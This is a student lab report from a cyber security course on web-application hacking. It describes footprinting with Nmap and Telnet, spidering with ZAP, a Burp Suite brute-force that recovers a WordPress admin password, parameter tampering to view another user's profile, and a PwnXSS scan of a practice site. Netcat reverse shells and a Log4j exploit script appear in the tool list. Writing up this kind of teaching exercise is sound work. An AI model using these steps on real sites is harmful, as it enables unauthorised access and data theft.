**CY201-PROJECT**

**COVER PAGE**

**Module Number:**

14

**Title Group Name:**

Hacking Web Applications

**Group Members:**

**Full Name Roll Number**

Haider Iqbal 2023416

Ali Ahmed Chaudhary 2023093

Moawiz 2023278

**Course:** CY201 – Cyber Security Principles and Concepts

**Instructor:** Mr. Abdullah Bin Zarshaid

**Date of Submission:** 18-MAY-2025

**Objective of the Module:**

This module focuses on understanding and exploiting vulnerabilities in web applications through ethical hacking techniques. The lab exercises cover foot printing, spidering, vulnerability scanning, brute-force attacks, parameter tampering, XSS, CSRF, and exploitation of WordPress plugins. The goal is to identify security weaknesses, simulate attacks, and recommend countermeasures to secure web applications against unauthorized access and data breaches.

**Explanation of the module's purpose:**

This module teaches ethical hacking techniques to find, exploit, and fix web app vulnerabilities like:

* Brute-force attacks (cracking logins)
* XSS/CSRF (stealing sessions)
* Parameter tampering (bypassing checks)
* WordPress exploits (plugin flaws).

Goal: Train defenders by simulating real attacks.

**Environment Setup (Required – Clearly Stated)**

* **Attacker OS:** Parrot Security VM
* **Target OS:** Windows Server 2019/2022, Windows 11
* **Virtualization Tool:** VMware Workstation Pro
* **Network Settings:** NAT mode with IP ranges 10.10.1.x
* **Tools Installed:**
  + Burp Suite, OWASP ZAP, Vega, WPScan, Metasploit
  + Nmap, Gobuster, Dirsearch, PwnXSS, N-stalker

**List Of Tools with Versions and Usage:**

**Tools Used**

| **Tool** | **Version** | **Purpose** |
| --- | --- | --- |
| Burp Suite | 2021.8.2 | Web proxy for intercepting/modifying requests |
| OWASP ZAP | 2.11.1 | Automated vulnerability scanning |
| WPScan | 3.8.17 | WordPress vulnerability enumeration |
| Metasploit | 6.1.9-dev | Exploitation framework |
| N-Stalker | 2006 free | Vulnerability analysis and report making |

|  |  |  |
| --- | --- | --- |
| dirsearch | v0.4.2.4 | Directory brute-forcing. |
| Pluma | 1.22.2 | Text editor for payload creation/modification. |
| Netcat (nc) | 0.7.1 | Capturing reverse shells. |
| Docker | 20.10.7 | Containerization for vulnerable Log4j server setup. |
| Python3 | 3.9.2 | Executing Log4j exploit scripts (poc.py). |

**Task 1: Footprint Web Infrastructure with Nmap and Telnet**

**Objective**: Gather server details (open ports, services, OS) using Nmap and banner grabbing via Telnet.  
**Commands**:

* nmap -T4 -A -v www.moviescope.com
* telnet www.moviescope.com 80 followed by GET / HTTP/1.0.  
  **Result**:
* Nmap revealed OS (Windows Server 2019), open ports (80, 3389), and services (IIS 10.0).
* Telnet banner grabbing identified server headers: Microsoft-IIS/10.0 and ASP.NET.  
  **Interpretation**: The server runs outdated software, increasing exposure to known vulnerabilities.



**Task 2: Web Spidering with OWASP ZAP**

**Objective**: Map the target website’s structure and hidden content.  
**Procedure**:

1. Launched OWASP ZAP, configured proxy, and spidered www.moviescope.com.
2. Analyzed discovered directories (e.g., /login.aspx, /DB).  
   **Result**: Identified admin login page and unprotected directories.  
   **Interpretation**: Unlinked pages could be entry points for attackers.





**Task 3: Brute-Force Attack with Burp Suite**

**Objective**: Crack WordPress admin credentials.  
**Commands/Steps**:

1. Configured browser proxy to Burp Suite.
2. Intercepted login request, sent to Intruder.
3. Used cluster bomb attack with username.txt and password.txt payloads.  
   **Result**: Successful login with credentials: admin:qwerty@123.  
   **Interpretation**: Weak passwords are easily exploitable via automated attacks



**Task 4: Parameter Tampering**

**Objective**: Manipulate URL parameters to access unauthorized data.  
**Steps**:

1. Intercepted viewprofile.aspx?id=1 request via Burp.
2. Modified id=1 to id=2 to view another user’s profile.  
   **Result**: Accessed sensitive data (email, birthdate) of user ID 2.  
   **Interpretation**: Lack of input validation allows horizontal privilege escalation.



**Task 5: XSS Vulnerability Detection with PwnXSS**

**Objective**: Identify XSS flaws in a test PHP application.  
**Command**: python3 pwnxss.py -u http://testphp.vulnweb.com.  
**Result**: Detected XSS in search forms via injected <script> payloads.  
**Interpretation**: Unsanitized user inputs enable client-side script execution.

